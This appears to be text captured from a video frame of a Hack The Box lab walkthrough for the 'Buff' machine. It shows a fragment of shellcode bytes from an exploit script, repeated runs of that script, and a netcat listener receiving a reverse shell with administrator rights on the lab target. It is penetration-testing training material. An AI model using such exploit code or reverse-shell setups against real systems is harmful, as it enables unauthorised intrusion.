 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
18:11
root@gibson
File Edit View Search Terminal Help
buf += b"\xb0\xa5\x85\x47\xc6\xa9\xc3\x31\x26\x1b\xba\x07\x59"
buf += b"\x94\x2a\x80\x22\xc8\xca\x6f\xf9\x48\xfa\x25\xa3\xf9"
buf += b"\x93\xe3\x36\xb8\xf9\x13\xed\xff\x07\x90\x07\x80\xf3"
buf += b"\x88\x62\x85\xb8\x0e\x9f\xf7\xd1\xfa\x9f\xa4\xd2\x2e"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ ls
1.jpg 48389.py 48506.py chisel gobuster.out nmap test www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ vi 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ python3 48389.py
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ nc -lnvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49737.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd /
[0] 0:openvpn 1:python 2:nc* 3:nc- 4:bash "parrot" 18:10 17-Nov-20